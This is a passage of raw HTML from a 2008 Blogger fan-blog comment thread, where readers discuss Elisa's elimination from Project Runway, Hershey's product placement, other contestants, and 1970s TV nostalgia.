Elisa is a sweet, entertaining, talented and quirky artist. But anyone who does "macabre Gretel" for her daughter's fantasy enjoyment on Project Runway is begging for the auf. Actually, I thought VictorYA deserved it more than either Sweet P or Elisa -- E. at least has a point of view, though it's straight from "The Brothers Grimm Meet the Kama Sutra," and Sweet P makes sweet, clean, simple boring dresses. That Peppermint thing was just a mess.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199381400000#c4017001399508774906' title='comment permalink'>
1/3/08, 12:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4017001399508774906' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c633514577988597882'>
<a name='c633514577988597882'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-633514577988597882'>
<p>
<I>"Whenas in silks my Julia goes<BR/>Then, then methinks how sweetly flows<BR/>That liquefaction of her clothes..."</I><BR/><BR/>One of my most favorite poems, ever.  :-)<BR/><BR/>I was sorry to see Elisa go, but how much joy did I experience, when the judges whacked Victorya with the Nerf bats of disdain?  <BR/><BR/>Oh, quite a bit.  :-D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199381640000#c633514577988597882' title='comment permalink'>
1/3/08, 12:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/633514577988597882' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3787051284647949203'>
<a name='c3787051284647949203'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3787051284647949203'>
<p>
I second that neither Sweet P nor Elisa were/are ever going to get to Bryant Park -- it was just a matter of who got auffed first. It was really a coin toss last night. Sweet P will probably be the next to go, with Ricky (this year's Robert Plotkin) close behind. After that, it's anyone's guess.<BR/><BR/>I will miss Inter-Planet Janet though. (Schoolhouse Rock? Anybody?) She was the nicest and kindest designer featured in the series.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199381820000#c3787051284647949203' title='comment permalink'>
1/3/08, 12:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3787051284647949203' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6937153916511423339'>
<a name='c6937153916511423339'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06480963707473124967" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6937153916511423339-06480963707473124967"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Anne">

</a></span></div>
<a href='https://www.blogger.com/profile/06480963707473124967' rel='nofollow'>Anne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6937153916511423339'>
<p>
The minute she said she hoped she'd get to Bryant Park I knew she was a goner. I'm sick of the editing being so predictable too, have I mentioned that in the last ten seconds? We shouldn't all be able to spend the week talking about how someone is getting the "loser edit" and then be right.<BR/><BR/>I'll really miss her, and when she said, "I understand," like she and Heidi were just having a conversation about her leaving, I almost teared up. And I'm quite a jaded old broad.<BR/><BR/>Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199381940000#c6937153916511423339' title='comment permalink'>
1/3/08, 12:39&#8239;PM
</a>
<span class='item-control blog-admin pid-699385253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6937153916511423339' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8449900227599777131'>
<a name='c8449900227599777131'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8449900227599777131'>
<p>
I actually found the episode to be a little unwatchable because of the crassness of the Hersey's commercial hour. <BR/><BR/>But hey, I think Elisa should hook up with Angelina Jolie. They'd be perfect together.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199382000000#c8449900227599777131' title='comment permalink'>
1/3/08, 12:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8449900227599777131' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8775641007420349550'>
<a name='c8775641007420349550'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8775641007420349550'>
<p>
Aww, I will miss Elisa too. I love watching her and looking forward to T&L's hilarious commentary about her. <BR/>But she's more art-to-wear than high fashion so I think her auf-ing was inevitable.<BR/>I agree with all who have complained about the product pushing. The Today Show? Bitten? HERSHEY's??!!! Fer-crying-out loud... sometimes the show seems like an hour-long commercial.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199382060000#c8775641007420349550' title='comment permalink'>
1/3/08, 12:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8775641007420349550' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8861425589000187955'>
<a name='c8861425589000187955'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04028010548301456412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8861425589000187955-04028010548301456412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Linda">

</a></span></div>
<a href='https://www.blogger.com/profile/04028010548301456412' rel='nofollow'>Linda</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8861425589000187955'>
<p>
So I know I tend to be a "corrector," and I know that not everyone appreciates that, but I had to mention this: Lingam (or Lingum) is singular, Linga is plural.<BR/><BR/>I was praying that they'd auf VictorYA, but I knew they wouldn't.  I just can't help but adore Elisa - she's so sweet and self-assured in the most humble and compassionate way.<BR/><BR/>And really, in the summer, especially when you wear black soled flip-flops, whose feet don't look that dirty?  I've never heard of such a silly reason to dislike or disparage someone.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199382180000#c8861425589000187955' title='comment permalink'>
1/3/08, 12:43&#8239;PM
</a>
<span class='item-control blog-admin pid-1327658909'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8861425589000187955' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2621491972698155112'>
<a name='c2621491972698155112'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2621491972698155112'>
<p>
Jinny that show air a long time ago and gaaawd was it ever horrible. First and second seasons *shudder* I found it on youtube long ago but if they're actually attempting a third season...The little Osborne girl was their Heidi/Iman on the second season...what does THAT say?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199383140000#c2621491972698155112' title='comment permalink'>
1/3/08, 12:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2621491972698155112' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8105235251533844557'>
<a name='c8105235251533844557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8105235251533844557'>
<p>
I have to disagree -- not about Elisa, I'm sad to see her go too -- but about the challenge.  This kind of challenge is exactly what I think makes PR so much fun.  And I thought it yielded some of the best results of the season so far.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199383680000#c8105235251533844557' title='comment permalink'>
1/3/08, 1:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8105235251533844557' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4562469041109561790'>
<a name='c4562469041109561790'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4562469041109561790'>
<p>
Elisa is an amazing woman. I'm glad we all got to see a little bit of her talent and wisdom. I will always remember her line "I come to your planet with gifts." Our planet certainly needs such gifts. Thank you, Elisa!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199383860000#c4562469041109561790' title='comment permalink'>
1/3/08, 1:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4562469041109561790' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1109983590953046593'>
<a name='c1109983590953046593'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1109983590953046593'>
<p>
Glad to know I'm in safe company with the 70s references. Sheilds and Yarnell reference also had a (summer?) TV variety show back then.<BR/><BR/><I>I will miss Inter-Planet Janet though. (Schoolhouse Rock? Anybody?)</I><BR/><BR/>Right there with you, tom in kc. I'm glad so many of you have similar frames of reference!<BR/><BR/>I'm tired of having to explain to people who Charo is. (Try it, sometime: Say "coochie coochie" and "i yooz to be a noon" and watch the blank stares) and that not only did she exist prior to vh1's "The Surreal Life" but also she's one heck of a guitar player.<BR/><BR/>Oops, sorry for the Charo diversion. I return you now to our regularly scheduled topic: Puppet Girl. Discuss.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199383920000#c1109983590953046593' title='comment permalink'>
1/3/08, 1:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1109983590953046593' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4640250412514661042'>
<a name='c4640250412514661042'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4640250412514661042'>
<p>
I saw Jillian last night and immediately thought "Mork from Ork."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199384160000#c4640250412514661042' title='comment permalink'>
1/3/08, 1:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4640250412514661042' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c278427068792562533'>
<a name='c278427068792562533'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-278427068792562533'>
<p>
Anonymous said... <BR/>"I saw Jillian last night and immediately thought 'Mork from Ork.'"<BR/><BR/>LMAO!!!  I never mentioned it because I thought I was the only one who thought it.....and I fully expect Princess Puffysleeves to design an original vest at somepoint that looks just like Mork's.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199384580000#c278427068792562533' title='comment permalink'>
1/3/08, 1:23&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/278427068792562533' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4001842548305529994'>
<a name='c4001842548305529994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4001842548305529994'>
<p>
I'm probably shouting into the wind here, but I don't see the point of complaining about commercialism in a television show.  Of course it was an hourlong ad for Hershey's.  Yet somehow I have not yet gone running out to stock my pantry with Reese's Peanutbutter Cups, Hershey's Kisses, and Twizzlers.  If you feel you don't want your entertainment to be contaminated by commercials or product placement, you probably shouldn't be watching TV.  Maybe an evening at your local community theater? I hardly feel entitled to complain that the producers of PR are making money, as it is only that which enables them to make the show I so love to watch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199384760000#c4001842548305529994' title='comment permalink'>
1/3/08, 1:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4001842548305529994' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8550862904865419633'>
<a name='c8550862904865419633'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8550862904865419633'>
<p>
I loved the Hershey challenge (as did viewers in the poll)! I can see past product promotions and just have fun watching the show with my daughter. BTW I can't stand SJP and her Bitten clothes. At least the Hershey clerk was gone after a few minutes. Agree completely Sweet P is a fake and never should have gotten selected for the show. Auntzue
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199384820000#c8550862904865419633' title='comment permalink'>
1/3/08, 1:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8550862904865419633' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c679863420570910073'>
<a name='c679863420570910073'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-679863420570910073'>
<p>
Her dress was bad but not THAT awful! What about Christian's and even Sweet P's?<BR/>I wish he had stayed longer to prove how talented she is.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199385060000#c679863420570910073' title='comment permalink'>
1/3/08, 1:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/679863420570910073' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c60048387836415524'>
<a name='c60048387836415524'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-60048387836415524'>
<p>
Elisa is a creative genius! She's too good for the show.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199385180000#c60048387836415524' title='comment permalink'>
1/3/08, 1:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/60048387836415524' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c281298872124102198'>
<a name='c281298872124102198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-281298872124102198'>
<p>
LOVE HER!! I will miss her tremendously!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199385300000#c281298872124102198' title='comment permalink'>
1/3/08, 1:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/281298872124102198' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2459490953314292625'>
<a name='c2459490953314292625'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06480963707473124967" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2459490953314292625-06480963707473124967"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Anne">

</a></span></div>
<a href='https://www.blogger.com/profile/06480963707473124967' rel='nofollow'>Anne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2459490953314292625'>
<p>
God, her website is a disaster. And she's so sweet I feel like calling her up and asking if she'd like some help with that.<BR/><BR/>("Interplanet Janet, she's a galaxy girl..."<BR/>"Conjunction Junction, what's your function?"<BR/>"He was a hairy bear, he was a scary bear..."<BR/>"I'm just a bill, yeah I'm only a bill, sitting here waiting up on Capitol Hill..."<BR/>"Twice sixteen is 32, elementary!")<BR/><BR/>Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199385480000#c2459490953314292625' title='comment permalink'>
1/3/08, 1:38&#8239;PM
</a>
<span class='item-control blog-admin pid-699385253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2459490953314292625' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c89996886873755816'>
<a name='c89996886873755816'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-89996886873755816'>
<p>
I find it odd that Elisa would even apply for a show like Project Runway. I just can't picture the judges (especially La Nina) appreciating what she does and how she does it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199385480001#c89996886873755816' title='comment permalink'>
1/3/08, 1:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/89996886873755816' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8294976910774446530'>
<a name='c8294976910774446530'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8294976910774446530'>
<p>
" Chocolate Kisses said...<BR/><BR/>    I actually found the episode to be a little unwatchable because of the crassness of the Hersey's commercial hour. "<BR/><BR/>Same here. I want to see real fabrics on the runway, real designs.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199385660000#c8294976910774446530' title='comment permalink'>
1/3/08, 1:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8294976910774446530' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7072275995260603356'>
<a name='c7072275995260603356'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7072275995260603356'>
<p>
I'm sad to see her go, but hers was just a boring brown dress. A sad dress, indeed.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199386020000#c7072275995260603356' title='comment permalink'>
1/3/08, 1:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7072275995260603356' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2578763805694663192'>
<a name='c2578763805694663192'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2578763805694663192'>
<p>
I was soooo hoping sweet P would go home. I am sick of her stopping in the middle and saying "NOOOOOOO I don't know what to do....!"<BR/>Her clothes always look like ass.<BR/><BR/>Elisa was sweet and kind and I will miss that (just like I miss jack and was sad when Chris was offed). I think she brought dignity and grace to a reality show. She was talented too :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199386320000#c2578763805694663192' title='comment permalink'>
1/3/08, 1:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2578763805694663192' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7755116061342644931'>
<a name='c7755116061342644931'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11680554281723611815" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7755116061342644931-11680554281723611815"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11680554281723611815' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7755116061342644931'>
<p>
For a show that has to visit the TresSemme hair salon and take things from the BlueFly.com accessory wall, complaining about too much commercialism and product placement sounds hilarious to me.<BR/><BR/>I don't get the disdain over dirty feet. It's not like she walked through Times Square barefoot, Elisa probably just prefers to go barefoot inside, and if you don't have carpeting, barefoot inside means dusty feet.<BR/><BR/>I believe Elisa is very talented, but her ideas will never be high fashion or commercial, and I think she's probably someone who, if she wants a career as a fashion designer, will have one-of-a-kind dresses for people who want to discuss the organic creation process. Barefoot. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199386560000#c7755116061342644931' title='comment permalink'>
1/3/08, 1:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1173957017'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7755116061342644931' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3366380622983296223'>
<a name='c3366380622983296223'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3366380622983296223'>
<p>
I'll miss watching Elisa do some organic groovy right-on creating on the floor with legs wrapped around a mannequin.  I'd love to see more of her work.  Guess I'll go back to the pre-season fashion show and look at her 3 pieces again ... knowing now what I didn't know then.  <BR/><BR/>It seemed perfectly natural to me that she would go barefoot while wrapping herself around the mannequin.  When I saw how dirty her feet were, I made critical remarks about the janitorial services at Parsons, not about Elisa's footwear choices.  <BR/><BR/>I hope she has success somewhere in the world of creativity from here on out.  She really is a sweet spirit.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199387280000#c3366380622983296223' title='comment permalink'>
1/3/08, 2:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3366380622983296223' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5570964030930028905'>
<a name='c5570964030930028905'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5570964030930028905'>
<p>
Elisa was a very gracious, I don't want to say loser, so I will say "aufer." Nuttier than a fruitcake, but she was very gracious and sincere in her departing words.<BR/><BR/>Oh and Tom in KC <I>"I will miss Inter-Planet Janet though"</I> LMAO Yes, I totally get it!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199387580000#c5570964030930028905' title='comment permalink'>
1/3/08, 2:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5570964030930028905' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3878334691175588558'>
<a name='c3878334691175588558'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3878334691175588558-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
